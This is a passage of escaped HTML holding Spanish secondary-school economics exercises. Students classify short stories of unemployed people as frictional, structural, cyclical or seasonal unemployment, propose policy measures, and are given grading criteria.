l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; 